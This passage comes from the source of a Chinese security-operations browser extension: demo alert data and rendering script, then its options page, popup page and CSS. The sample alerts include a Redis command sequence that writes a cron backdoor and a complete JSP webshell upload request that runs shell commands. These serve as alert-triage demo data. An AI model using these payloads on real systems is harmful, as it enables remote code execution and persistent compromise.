    rawReq: "Redis Protocol (plaintext)\n-------------------------\n*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$3\r\ndir\r\n$15\r\n/var/spool/cron\r\n*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$4\r\nroot\r\n*3\r\n$3\r\nSET\r\n$8\r\nbackdoor\r\n$37\r\n\\n*/5 * * * * /tmp/.redis_backdoor\\n\r\n*1\r\n$6\r\nBGSAVE\r\n",
    rawResp: "Redis Response\n---------------\n+OK\r\n+OK\r\n+OK\r\n+OK\r\nBackground saving started"
  },
  {
    id: "mN6bV5cX4zL3_kJ2hG1f",
    time: "2026-08-10 09:46:07",
    title: "任意文件上传漏洞（Webshell）",
    threatType: "[攻击利用] 文件上传漏洞",
    stage: "漏洞利用 / Webshell 植入",
    level: "高危", levelClass: "high",
    srcIp: "203.0.113.45", srcPort: "41209",
    dstIp: "10.5.16.140", dstPort: "8443",
    srcMac: "44:33:22:11:00:ff", dstMac: "00:00:5e:00:53:64",
    method: "POST (multipart/form-data)", statusCode: "200",
    uri: "/file/upload",
    referer: "http://10.5.16.140:8443/admin/upload",
    srcCountryCode: "RU", srcCountryName: "俄罗斯",
    srcLat: "55.755826", srcLng: "37.617300",
    dstContinent: "亚洲", dstCountryCode: "CN",
    sensor: "QtAVdz1xk", sessionId: "3862732511",
    logIndex: "es:webapp-2026.08.10",
    summary: "监测到外部地址 203.0.113.45 对 10.5.16.140:8443 发起任意文件上传漏洞攻击。攻击者绕过前端文件类型校验，上传 <code>cmd.jsp</code> 至 Web 根目录，随后通过 <code>/uploads/cmd.jsp?exec=id</code> 成功执行命令返回 <code>uid=0(root)</code>。确认文件上传漏洞利用成功，Webshell 已激活。",
    scorebar: [
      {label:"攻击阶段",value:"Webshell上传"},
      {label:"规则置信度",value:"96%"},
      {label:"攻击意图",value:"明确",cls:"red"},
      {label:"执行证据",value:"cmd.jsp命令回显",cls:"green"},
      {label:"攻击结果",value:"攻击成功",cls:"red"}
    ],
    extraFields: [
      ["上传文件名","<code>cmd.jsp</code>"],
      ["Webshell 路径","<code>/usr/local/tomcat/webapps/ROOT/uploads/cmd.jsp</code>"],
      ["文件大小","1,247 bytes"],
      ["文件MD5","<code>d41d8cd98f00b204e9800998ecf8427e</code>"],
      ["日志ID","<code>mN6bV5cX4zL3_kJ2hG1f</code>"],
      ["处置状态","未处置"]
    ],
    panels: [],
    rawReq: "POST /file/upload HTTP/1.1\nHost: 10.5.16.140:8443\nContent-Type: multipart/form-data; boundary=----WebKitFormBoundary7MA4YWxk\nContent-Length: 1347\n\n------WebKitFormBoundary7MA4YWxk\nContent-Disposition: form-data; name=\"file\"; filename=\"cmd.jsp\"\nContent-Type: image/jpeg\n\n<%@ page import=\"java.io.*\" %>\n<%\n  String cmd = request.getParameter(\"exec\");\n  if (cmd != null) {\n    Process p = Runtime.getRuntime().exec(cmd);\n    BufferedReader in = new BufferedReader(new InputStreamReader(p.getInputStream()));\n    String line;\n    while ((line = in.readLine()) != null) {\n      out.println(line);\n    }\n  }\n%>\n------WebKitFormBoundary7MA4YWxk--",
    rawResp: "HTTP/1.1 200 OK\nContent-Type: application/json\n{\"fileName\":\"cmd.jsp\",\"filePath\":\"/usr/local/tomcat/webapps/ROOT/uploads/cmd.jsp\",\"size\":1247,\"status\":\"uploaded\"}"
  }
];

var currentIdx = 0; // 当前展示的告警索引 (0-based)

// ========== 渲染告警列表表格 ==========
(function renderTable() {
  var tbody = document.getElementById('alert-table-body');
  var html = '';
  for (var i = 0; i < ALERTS.length; i++) {
    var a = ALERTS[i];
    html += '<tr class="' + (i === 0 ? 'active' : '') + '" onclick="switchAlert(' + i + ')">' +
      '<td><span class="row-num">' + (i + 1) + '</span></td>' +
      '<td>' + a.time + '</td>' +
      '<td>' + a.title + '</td>' +
      '<td><code>' + a.srcIp + '</code></td>' +
      '<td><code>' + a.dstIp + '</code></td>' +
      '<td>' + a.dstPort + '</td>' +
      '<td><span class="badge ' + a.levelClass + '">' + a.level + '</span></td>' +
      '<td><span class="badge success">攻击成功</span></td>' +
      '</tr>';
  }
  tbody.innerHTML = html;
})();

// ========== 渲染单条告警详情 ==========
function renderDetail(idx) {
  var a = ALERTS[idx];
  var container = document.getElementById('detail-container');

  // 基础信息网格
  var baseFields = [
    ['告警时间', a.time],
    ['威胁级别', '<span class="badge ' + a.levelClass + '">' + a.level + '</span>'],
    ['攻击IP / 源IP', '<code>' + a.srcIp + '</code>'],
    ['受害IP / 目的IP', '<code>' + a.dstIp + '</code>'],
    ['源端口', a.srcPort],
    ['目的端口', a.dstPort],
    ['源MAC', '<code>' + a.srcMac + '</code>'],
    ['目的MAC', '<code>' + a.dstMac + '</code>'],
    ['告警类型', a.threatType],
    ['威胁名称', a.title],
    ['攻击阶段', a.stage],
    ['攻击结果', '<span class="badge success">攻击成功</span>'],
    ['HTTP-请求方法', a.method],
    ['状态码', a.statusCode === '200' ? '<b>200</b>' : a.statusCode],
    ['URI', '<code>' + a.uri + '</code>'],
    ['HTTP-来源', '<code>' + a.referer + '</code>'],
    ['目的IP所属大洲', a.dstContinent],
    ['目的IP所属国家代码', a.dstCountryCode],
    ['源IP所属国家代码', a.srcCountryCode],
    ['源IP国家名称', a.srcCountryName],
    ['源IP纬度', a.srcLat],
    ['源IP经度', a.srcLng],
    ['采集设备序列号', a.sensor],
    ['会话ID', a.sessionId],
    ['日志索引', '<code>' + a.logIndex + '</code>']
  ];

  // 拼接额外字段
  for (var i = 0; i < a.extraFields.length; i++) {
    baseFields.push(a.extraFields[i]);
  }

  // 生成 info-grid html
  var gridHtml = '';
  for (var i = 0; i < baseFields.length; i++) {
    var isWide = baseFields[i][0] === 'URI' || baseFields[i][0] === 'HTTP-来源' || baseFields[i][0] === '执行的 Redis 命令' || baseFields[i][0] === '命令执行' || baseFields[i][0] === '登录后执行命令' || baseFields[i][0] === 'Webshell 路径';
    gridHtml += '<div class="row' + (isWide ? ' wide' : '') + '">' +
      '<div class="k">' + baseFields[i][0] + '</div>' +
      '<div class="v">' + baseFields[i][1] + '</div>' +
      '</div>';
  }

  // 评分条
  var scoreHtml = '';
  for (var i = 0; i < a.scorebar.length; i++) {
    var s = a.scorebar[i];
    scoreHtml += '<div class="metric"><span>' + s.label + '</span><b' + (s.cls ? ' class="' + s.cls + '"' : '') + '>' + s.value + '</b></div>';
  }

  // 证据面板
  var panelsHtml = '';
  for (var i = 0; i < a.panels.length; i++) {
    panelsHtml += '<div class="panel"><h4>' + a.panels[i].title + '</h4><div class="body">' + a.panels[i].body + '</div></div>';
  }

  // 原始数据区域
  var rawHtml = '';
  if (a.rawReq && a.rawResp) {
    rawHtml = '<div style="margin: 14px 18px 14px">' +
      '<div style="display:flex;align-items:center;margin-bottom:9px"><h3 style="margin:0;font-size:15px">HTTP 请求与响应取证</h3><span style="margin-left:auto;color:#8d99a5;font-size:12px">会话 ' + a.sessionId + ' · 传感器 ' + a.sensor + '</span></div>' +
      '<div class="subgrid">' +
      '<div><div class="raw-full">' + escapeHtml(a.rawReq) + '</div></div>' +
      '<div><div class="raw-full">' + escapeHtml(a.rawResp) + '</div></div>' +
      '</div></div>';
  }

  // 导航按钮
  var navHtml = '<div class="nav-btns">' +
    '<button class="nav-btn" onclick="switchAlert(' + (idx - 1) + ')"' + (idx === 0 ? ' disabled' : '') + '>◀ 上一条</button>' +
    '<button class="nav-btn" onclick="switchAlert(' + (idx + 1) + ')"' + (idx === ALERTS.length - 1 ? ' disabled' : '') + '>下一条 ▶</button>' +
    '</div>';

  container.innerHTML =
    '<div class="detail-card">' +
    '<div class="detail-header">' +
    '<h3>告警详情 #' + (idx + 1) + '</h3>' +
    '<span class="alert-id">日志ID: ' + a.id + '</span>' +
    '<span class="alert-time">' + a.time + '</span>' +
    '<div class="badges">威胁级别 <span class="badge ' + a.levelClass + '">' + a.level + '</span> 攻击结果 <span class="badge success">攻击成功</span></div>' +
    navHtml +
    '</div>' +
    '<div class="event-summary"><strong>事件概述：</strong>' + a.summary + '</div>' +
    '<div class="scorebar">' + scoreHtml + '</div>' +
    '<div class="info-grid">' + gridHtml + '</div>' +
    rawHtml +
    (panelsHtml ? '<div style="margin:0 18px 14px"><div style="display:flex;align-items:center;margin-bottom:9px"><h3 style="margin:0;font-size:15px">检测与关联证据</h3></div><div class="subgrid">' + panelsHtml + '</div></div>' : '') +
    '</div>';

  // 更新表格高亮
  var rows = document.querySelectorAll('#alert-table-body tr');
  for (var i = 0; i < rows.length; i++) {
    rows[i].className = (i === idx) ? 'active' : '';
  }

  // 更新指示器
  document.getElementById('curIdx').textContent = (idx + 1);

  currentIdx = idx;
}

function switchAlert(idx) {
  if (idx < 0 || idx >= ALERTS.length) return;
  renderDetail(idx);
  // 滚动详情到可见区域
  document.getElementById('detail-container').scrollIntoView({behavior:'smooth',block:'start'});
}

function escapeHtml(str) {
  return str.replace(/&/g,'&amp;').replace(/</g,'&lt;').replace(/>/g,'&gt;');
}

// 初始渲染第一条告警
renderDetail(0);
</script>
</body>
</html>
</file>

<file: EFF-Assistant/options/options.html>
<!doctype html>
<html lang="zh-CN">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1" />
  <title>EFF Assistant 设置</title>
  <link rel="stylesheet" href="options.css" />
</head>
<body>
  <main class="wrap">
    <header>
      <div class="brand"><div class="logo"><span></span><span></span></div><div><h1>EFF Assistant</h1><p>面向浏览器安全运营工作流的智能助手 · v1.1.0</p></div></div>
      <div class="header-actions">
        <button id="themeToggle" class="secondary theme-toggle" type="button">浅色模式</button>
        <button id="openAssistantRepo" class="secondary" type="button">GitHub 项目</button>
        <span class="badge" id="connectionBadge">未连接</span>
      </div>
    </header>

    <div class="settings-layout">
      <aside class="settings-sidebar" aria-label="设置导航">
        <button class="nav-item active" type="button" data-section="ai"><span>01</span><b>AI能力接入</b></button>
        <button class="nav-item" type="button" data-section="monitoring"><span>02</span><b>EFF-Monitoring配置</b></button>
        <button class="nav-item" type="button" data-section="history"><span>03</span><b>操作历史</b></button>
      </aside>

      <div class="settings-content">
        <section class="card settings-section" id="aiSection" data-section="ai">
          <div class="section-title"><span>01</span><div><h2>AI能力接入</h2><p>配置插件侧 AI 后，可在不连接平台的情况下进行页面级快速研判；平台证据增强研判仍使用 EFF-Monitoring 的 AI 能力。</p></div></div>
          <label class="toggle"><input id="quickEnabled" type="checkbox" /><span></span>启用快速研判 AI</label>
          <div class="grid three ai-grid">
            <label>协议格式
              <select id="quickProtocol">
                <option value="anthropic">Anthropic 兼容</option>
                <option value="openai">OpenAI 兼容</option>
              </select>
            </label>
            <label><span id="quickUrlLabel">API 地址</span><input id="quickUrl" placeholder="https://xxx.xxx/v1" /></label>
            <label>API Key（可选）<input id="quickKey" type="password" placeholder="可留空；填写后用于认证请求头" /></label>
          </div>
          <label class="model-label">模型
            <div class="model-picker">
              <input id="quickModel" placeholder="deepseek-chat" autocomplete="off" />
              <button id="fetchModelsBtn" type="button" class="secondary model-fetch">获取模型 <span>⌄</span></button>
            </div>
            <select id="quickModelSelect" class="model-select" hidden>
              <option value="">请选择模型</option>
            </select>
          </label>
          <p class="protocol-help" id="protocolHelp">请填写支持所选兼容协议的 Base URL。模型发现是辅助能力，无法获取时也可以直接手动填写模型 ID。</p>
          <details class="advanced-ai" id="quickAdvanced">
            <summary>高级兼容选项</summary>
            <div class="grid three advanced-grid">
              <label>鉴权方式
                <select id="quickAuthMode">
                  <option value="protocol">协议默认（推荐）</option>
                  <option value="x-api-key">x-api-key（Anthropic API Key）</option>
                  <option value="bearer">Authorization: Bearer（Token/中转）</option>
                  <option value="api-key">api-key（特殊网关）</option>
                </select>
              </label>
              <label>端点模式
                <select id="quickEndpointMode">
                  <option value="base">Base URL（推荐）</option>
                  <option value="full">完整接口 URL</option>
                </select>
              </label>
              <label id="openaiWireLabel">OpenAI API 格式
                <select id="quickOpenAIWire">
                  <option value="chat">Chat Completions</option>
                  <option value="responses">Responses API</option>
                </select>
              </label>
            </div>
            <label class="custom-headers-label">自定义请求头
              <textarea id="quickCustomHeaders" placeholder="X-Header-Name: value&#10;X-Another-Header: value2&#10;（每行一个，格式：名称: 值）" rows="3"></textarea>
            </label>
            <p class="field-hint">私有化部署或自定义网关需要附加请求头时填写，留空则不发送。每行一个，格式为 名称: 值。</p>
            <p class="protocol-help" id="advancedHelp">协议默认模式会按所选 API 规范发送请求。使用自定义网关或代理时，请显式选择匹配的鉴权方式和端点模式。</p>
          </details>
          <label class="toggle"><input id="sendRawText" type="checkbox" checked /><span></span>允许快速 AI 读取并发送当前页面可见文本（独立研判必需）</label>
          <p class="warning">页面级快速研判会读取当前页面可见文本，并将筛选后的告警上下文发送给已配置的 AI 服务。使用第三方 AI 前请确认数据合规要求。</p>
          <div class="actions"><button id="testQuickBtn" class="secondary">测试 AI</button><button id="saveQuickBtn" class="primary">保存快速 AI 配置</button></div>
          <div class="info" id="quickInfo"></div>
        </section>

        <section class="card settings-section monitoring-card" id="monitoringSection" data-section="monitoring" hidden>
          <div class="section-title"><span>02</span><div><h2>EFF-Monitoring配置</h2><p>连接平台并同步设备 URL 规则，用于生成工单、平台增强智能研判和自动识别安全设备页面。</p></div></div>
          <div class="guide-card inline-guide">
            <div>
              <strong>项目与平台指引</strong>
              <p>插件侧负责页面采集与快速研判；如需生成工单、同步设备、平台增强研判，请先部署并连接 EFF-Monitoring。</p>
            </div>
            <div class="guide-actions">
              <button id="openPlatformRepo" class="primary" type="button">获取 EFF-Monitoring</button>
              <button id="openAssistantDocs" class="secondary" type="button">查看使用说明</button>
            </div>
          </div>
          <div class="sub-card">
            <div class="sub-title"><h3>连接平台</h3><p>使用平台生成的插件密钥连接 EFF-Monitoring，浏览器重启后会自动恢复连接状态。</p></div>
            <div class="grid two">
              <label>平台地址<input id="platformUrl" placeholder="https://eff.example.com" /></label>
              <label>插件密钥<input id="platformToken" type="password" placeholder="eff_pat_****************" /></label>
            </div>
            <div class="actions"><button id="connectBtn" class="primary">测试并连接</button><button id="disconnectBtn" class="secondary">断开连接</button></div>
            <div class="info" id="platformInfo"></div>
          </div>
          <div class="sub-card">
            <div class="sub-title"><h3>设备 URL 配置</h3><p>同步平台中已启用浏览器助手的设备和 URL 规则。</p></div>
            <div class="device-summary"><div><b id="deviceCount">0</b><span>已同步设备</span></div><div><b id="lastSync">-</b><span>上次同步</span></div></div>
            <div class="actions"><button id="syncBtn" class="primary">获取平台配置</button></div>
            <div id="deviceList" class="device-list"></div>
          </div>
        </section>

        <section class="card settings-section history-manager" id="historySection" data-section="history" hidden>
          <div class="section-title"><span>03</span><div><h2>操作历史</h2><p>集中查看生成工单、智能研判、快速研判和关联分析记录；popup 只展示最近 20 条。</p></div></div>
          <div class="history-tools">
            <label>查找
              <input id="historySearch" placeholder="搜索 IP、标题、摘要、页面 URL 或研判结论" />
            </label>
            <label>类型
              <select id="historyKindFilter">
                <option value="">全部类型</option>
                <option value="quick">快速研判</option>
                <option value="smart">智能研判</option>
                <option value="ticket">生成工单</option>
                <option value="correlation">关联分析</option>
              </select>
            </label>
            <button id="clearHistoryBtn" class="secondary danger-btn" type="button">清空历史</button>
          </div>
          <div class="history-stats" id="historyStats">正在读取历史…</div>
          <div class="history-results" id="historyResults"></div>
          <div class="history-list-pager" id="historyListPager"></div>
        </section>
      </div>
    </div>

  </main>
  <dialog id="historyDialog" class="history-dialog">
    <div class="history-dialog-head">
      <div>
        <strong id="historyDialogTitle">操作详情</strong>
        <span id="historyDialogMeta"></span>
      </div>
      <button id="closeHistoryDialog" type="button" aria-label="关闭">×</button>
    </div>
    <div class="history-dialog-body">
      <div class="history-detail-grid" id="historyDialogSummary"></div>
      <div id="historyDialogReport" class="history-report"></div>
      <div class="history-evidence-head">
        <h3>证据链分析</h3>
        <div class="history-pager" id="historyEvidencePager"></div>
      </div>
      <div id="historyEvidenceList" class="history-evidence-list"></div>
      <details class="history-raw">
        <summary>查看原始数据</summary>
        <pre id="historyDialogPayload"></pre>
      </details>
    </div>
  </dialog>
  <script src="options.js"></script>
</body>
</html>
</file>

<file: EFF-Assistant/popup/popup.html>
<!doctype html>
<html lang="zh-CN">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1" />
  <title>EFF Assistant</title>
  <link rel="stylesheet" href="popup.css" />
</head>
<body>
  <main class="popup">
    <header class="head">
      <div class="brand">
        <div class="logo"><span></span><span></span></div>
        <div><h1>EFF Assistant</h1><p id="connectionText">正在读取状态…</p></div>
      </div>
      <div class="head-status">
        <button id="themeToggle" class="theme-toggle" type="button" title="切换浅色模式" aria-label="切换浅色模式">☼</button>
        <span class="ai-pill" id="platformAI">平台AI</span>
        <span class="ai-pill" id="quickAI">插件AI</span>
        <span class="dot" id="connectionDot"></span>
      </div>
    </header>

    <section class="controls toolbar">
      <button id="toggleAssistant" class="primary">显示助手</button>
      <button id="refreshPage">重新解析</button>
      <button id="syncDevices">同步插件</button>
    </section>

    <section class="action-grid" id="popupActions">
      <button class="popup-action quick" type="button" data-action="quick"><span>ϟ</span><b>快速研判</b></button>
      <button class="popup-action correlate" type="button" data-action="correlate"><span>⛓</span><b>关联分析</b></button>
      <button class="popup-action ticket platform-only" type="button" data-action="ticket" hidden><span>▣</span><b>生成工单</b></button>
      <button class="popup-action smart platform-only" type="button" data-action="smart" hidden><span>◎</span><b>智能分析</b></button>
    </section>

    <section class="action-status" id="actionStatus" hidden>
      <div>
        <strong id="actionStatusTitle">操作状态</strong>
        <p id="actionStatusText">等待操作</p>
      </div>
      <div class="action-status-buttons">
        <button id="pinWidgetDetail" type="button">固定到页面助手</button>
        <button id="viewWidgetDetail" type="button">查看详情</button>
      </div>
      <button id="runCorrelationNow" class="run-correlation-now" type="button" hidden>开始关联分析</button>
    </section>

    <section class="history-card folded">
      <div class="history-head">
        <strong>操作历史</strong>
        <div class="history-head-actions">
          <button id="toggleHistoryFold" type="button">展开</button>
          <button id="refreshHistory" type="button">刷新</button>
          <button id="openHistoryPage" type="button">详情</button>
        </div>
      </div>
      <div id="historyList" class="history-list">
        <div class="history-empty">暂无操作历史</div>
      </div>
    </section>

    <section class="menu">
      <button id="openOptions"><span>打开设置页面</span><b>›</b></button>
      <button id="viewText"><span>查看采集文本</span><b>›</b></button>
    </section>

    <div id="message" class="message"></div>
  </main>

  <dialog id="textDialog">
    <div class="dialog-head">
      <strong>当前页面采集文本</strong>
      <div class="dialog-actions">
        <button id="copyText" type="button">复制</button>
        <button id="closeDialog" type="button" aria-label="关闭">×</button>
      </div>
    </div>
    <div class="dialog-meta" id="textMeta"></div>
    <pre id="textContent"></pre>
  </dialog>

  <script src="popup.js"></script>
</body>
</html>
</file>
<file: EFF-Assistant/options/options.css>
:root{font-family:Inter,"PingFang SC","Microsoft YaHei",Arial,sans-serif;color:#dbe8f7;background:#07111f}*{box-sizing:border-box}body{margin:0;background:radial-gradient(circle at 75% -10%,#18305b 0,#0a1527 30%,#07111f 64%);min-height:100vh}.wrap{max-width:980px;margin:0 auto;padding:34px 22px 60px}header{display:flex;justify-content:space-between;align-items:center;margin-bottom:20px}.brand{display:flex;gap:13px;align-items:center}.logo{width:46px;height:46px;border-radius:50%;background:radial-gradient(circle at 50% 35%,#27466f 0,#13243e 55%,#091321 100%);border:1px solid #3a72aa;display:flex;align-items:center;justify-content:center;gap:6px;box-shadow:0 0 22px rgba(51,141,235,.24)}.logo span{width:5px;height:8px;border-radius:4px;background:#74e8ff;box-shadow:0 0 8px #42c9ff}.header-actions{display:flex;align-items:center;gap:10px}h1,h2,p{margin:0}h1{font-size:22px}header p{color:#728aa7;font-size:12px;margin-top:4px}.badge{padding:7px 11px;border:1px solid #3c516d;border-radius:999px;color:#95a8bd;font-size:12px}.badge.ok{border-color:#267b63;color:#6be0af;background:rgba(33,167,117,.09)}.guide-card{display:flex;align-items:center;justify-content:space-between;gap:18px;background:linear-gradient(180deg,rgba(16,30,51,.96),rgba(10,20,36,.96));border:1px solid rgba(86,123,165,.25);border-radius:16px;padding:18px 20px;margin-bottom:15px;box-shadow:0 14px 40px rgba(0,0,0,.17)}.guide-card strong{display:block;color:#eff7ff;font-size:15px}.guide-card p{margin-top:6px;color:#7f95ad;font-size:11px;line-height:1.6}.guide-actions{display:flex;gap:9px;flex:0 0 auto}.card{background:linear-gradient(180deg,rgba(16,30,51,.96),rgba(10,20,36,.96));border:1px solid rgba(86,123,165,.25);border-radius:16px;padding:21px;margin-top:15px;box-shadow:0 14px 40px rgba(0,0,0,.17)}.card.compact h2{font-size:14px;margin-bottom:12px}.section-title{display:flex;gap:12px;align-items:flex-start;margin-bottom:18px}.section-title>span{display:grid;place-items:center;width:31px;height:31px;border-radius:9px;background:#152b49;color:#70b5ff;font-size:11px;font-weight:700}.section-title h2{font-size:15px}.section-title p{color:#778ca5;font-size:11px;margin-top:5px;line-height:1.6}.grid{display:grid;gap:12px}.grid.two{grid-template-columns:1fr 1fr}.grid.three{grid-template-columns:1.4fr 1.2fr 1fr}label{display:block;color:#8fa4bb;font-size:11px}input{width:100%;margin-top:7px;background:#081423;border:1px solid #263c58;color:#e7f1fc;border-radius:9px;padding:10px 11px;outline:none}input:focus{border-color:#3b85dc;box-shadow:0 0 0 2px rgba(50,129,219,.12)}.actions{display:flex;gap:9px;margin-top:14px}button{border:1px solid transparent;border-radius:9px;padding:9px 13px;color:white;cursor:pointer;font-weight:600}.primary{background:linear-gradient(135deg,#1677df,#315cc5);border-color:#4d94e2}.secondary{background:#17263a;border-color:#344b67;color:#c6d5e5}button:disabled{opacity:.45;cursor:not-allowed}.info{margin-top:12px;color:#81a5cb;font-size:11px;line-height:1.6}.info.error{color:#ff929c}.device-summary{display:flex;gap:35px;margin-bottom:10px}.device-summary>div{display:flex;flex-direction:column}.device-summary b{font-size:20px}.device-summary span{color:#6f8299;font-size:10px;margin-top:3px}.device-list{margin-top:13px;border-top:1px solid rgba(255,255,255,.06)}.device{display:grid;grid-template-columns:160px 1fr;gap:15px;padding:10px 0;border-bottom:1px solid rgba(255,255,255,.05)}.device strong{font-size:11px}.patterns{color:#7fa1c5;font:10px/1.5 ui-monospace,SFMono-Regular,Menlo,monospace;word-break:break-all}.toggle{display:flex;align-items:center;gap:8px;margin:7px 0 14px;cursor:pointer}.toggle input{display:none}.toggle span{width:34px;height:19px;border-radius:999px;background:#26384d;position:relative;transition:.2s}.toggle span:after{content:"";width:13px;height:13px;border-radius:50%;position:absolute;top:3px;left:3px;background:#9bacc0;transition:.2s}.toggle input:checked+span{background:#176ea8}.toggle input:checked+span:after{left:18px;background:#7fe4d4}.warning{margin-top:10px;padding:9px 10px;background:rgba(238,158,61,.07);border:1px solid rgba(238,158,61,.18);border-radius:8px;color:#ba9668;font-size:10px;line-height:1.6}.flow{display:flex;flex-wrap:wrap;align-items:center;gap:7px}.flow span{padding:7px 9px;background:#0c1a2c;border:1px solid #233a56;border-radius:7px;font-size:10px;color:#9eb6d0}.flow i{color:#4d719a;font-style:normal}@media(max-width:760px){header,.guide-card{align-items:stretch;flex-direction:column}.header-actions,.guide-actions{flex-wrap:wrap}.grid.two,.grid.three{grid-template-columns:1fr}.device{grid-template-columns:1fr}}
select{width:100%;margin-top:7px;background:#081423;border:1px solid #263c58;color:#e7f1fc;border-radius:9px;padding:10px 11px;outline:none;appearance:auto}
select:focus{border-color:#3b85dc;box-shadow:0 0 0 2px rgba(50,129,219,.12)}
